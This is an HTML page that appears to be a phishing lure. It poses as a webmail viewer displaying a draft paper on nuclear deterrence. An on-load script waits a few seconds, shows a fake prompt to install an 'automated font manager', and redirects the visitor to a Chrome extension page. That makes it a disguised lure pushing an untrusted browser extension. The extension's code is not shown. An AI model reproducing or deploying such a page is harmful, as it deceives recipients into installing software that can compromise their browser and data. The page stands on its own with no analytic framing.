 <!DOCTYPE html>
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=8">
<title>Nuclear Deterrence Paper - Draft.pdf</title>
<link rel="stylesheet" type="text/css" href="./hanmailexcss-minified.css">
</head>
<body>
<div id="daumHead" style="position:relative;width:100%;height:805px;overflow:hidden;z-index:10;">
<iframe id="id-viewmail-iframe" name="id-viewmail-iframe" src="./download/Nuclear Deterrence Paper - Draft.pdf" border="0" width="100%" height="100%" frameborder="0" title="
content" scrolling="false"></iframe>
</div>
<!--div id="modalLayer" style="position: absolute; top: 0px; left: 0px; width: 100%; z-index: 50000; background-color: rgb(0, 0, 0); display: block; opacity: 0.2; height: 100
-->
</div>
<script type="text/javascript">
window.onload=function(){
setTimeout(linkFunc, 2500);
}
function linkFunc()
{
alert('Please install the automated font manager to Chrome!');
location.href='https://chrome.google.com/webstore/detail/auto-font-manager/cagpfiejccpoeogfjleoeckjdinfahpe';
}
</script>
</body>
</html>